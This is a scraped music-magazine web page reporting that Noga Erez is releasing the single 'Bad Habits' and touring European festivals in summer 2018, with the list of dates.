	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW)</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Noga%20Erez%20announces%20tour%20dates%2C%20shares%20video%20%E2%80%98Bad%20Habits%E2%80%99%20%28NSFW%29%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-21262 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-city-slang tag-electro tag-electro-pop tag-electronic tag-experimental tag-noga-erez tag-tel-aviv">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="600" height="564" src="https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-300x282.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-293x275.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-500x470.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/06/Noga-Erez_Hands_Tonje-Thilesen500-100x94.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW)</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Noga%20Erez%20announces%20tour%20dates%2C%20shares%20video%20%E2%80%98Bad%20Habits%E2%80%99%20%28NSFW%29%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>Tel Aviv </strong>renegade<strong> Noga Erez </strong>returns with her first brand new music this year plus live dates across Europe this summer.</p>
<p>The new single &#8216;<strong>Bad Habits</strong><em>&#8216;</em> sees <strong>Noga Erez</strong> shifting up a gear from the edgy political pop of her highly-praised 2017 debut album <strong><em>Off The Radar </em></strong>released via<strong><em> </em>City Slang</strong>. Through gritted teeth, she warns: <em>“My my, nowhere to go, please talk to me / I can’t hear, no line, trigger finger, stand by”  </em>before unleashing a grimy and visceral tirade of pent up rage at the year 2018.</p>
<p><strong>Stream and watch the video for</strong> &#8216;<strong>Bad Habits</strong>&#8216; <strong>by Noga Erez below</strong> &#8211;</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.youtube.com/embed/AI-2CJz2fuI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/AI-2CJz2fuI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>Now, <strong>Noga Erez</strong> prepares to make her mark on 2018, continuing her uncompromising and unpredictable, sophisticated and bold approach to gritty, truth-seeking alt-pop.</p>
<p><strong>Noga Erez live dates:</strong><br />
<em><strong>JUNE:</strong></em><br />
09 Munich, DE &#8211; PULS Open Air Festival<br />
13 Hannover, DE &#8211; d!Campus Festival<br />
23 Tel Aviv, IL &#8211; Barby<br />
26 Krakow, PL &#8211; Jewish Culture Festival<br />
28 Lärz, DE &#8211; Fusion Festival<br />
29 Chemnitz, DE &#8211; Kosmonaut Festival<br />
30 Marsellie, FR &#8211; Soundports Festival<br />
<strong><em>JULY:</em></strong><br />
27 Woodstockenboi, AT &#8211; woodstockenboi Festival<br />
<strong>28 Charlton Park, UK &#8211; WOMAD Festival</strong><br />
<strong><em>AUGUST:</em></strong><br />
02 Elend Bei Sorge, DE &#8211; Rocken Am Brocken Festival<br />
03 Diepholz, DE &#8211; Appletree Garden Festival<br />
04 Hamburg, DE &#8211; Vogelball Festival<br />
05 Varel, DE &#8211; Watt En Schlick Festival<br />
12 Bari, IT &#8211; Chiú Festival<br />
17 Berlin, DE &#8211; PopKultur Festival<br />
18 Storkow, DE &#8211; Alinæ Lumr Festival<br />
19 Bergheider See, DE &#8211; Artlake Festival<br />
25 Assisi, IT &#8211; Riverock Festival<br />
27 Zurich, CH – Theaterspieltakel</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-70113" class="block-wrap-native block-wrap block-wrap-23 block-css-70113 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="70113" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34348 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-music category-podcasts tag-darkwaveelectroclashelectronicaexclusive-interviewhousepodcastpost-punktechno" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/tp-podcast-109-hercules-love-affair/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/Group-12084.png" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/podcasts/" class="cat">Podcasts</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/tp-podcast-109-hercules-love-affair/">TP PODCAST #109: Hercules &#038; Love Affair</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:02:59+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:02:59+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34348"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><strong>Order </strong>&#8216;<strong>Bad Habits</strong>&#8216;<strong> single by Noga Erez via <a href="https://itunes.apple.com/za/album/bad-habits-single/1381388769"><span style="color: #003366;">iTunes</span></a></strong></p>
<p><strong>For more information follow Noga Erez on <a href="https://www.facebook.com/NogaErezMusic/"><span style="color: #003366;">Facebook</span></a></strong></p>
<p><em>[Image credit: Tonje Thilesen]</em></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="21262"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
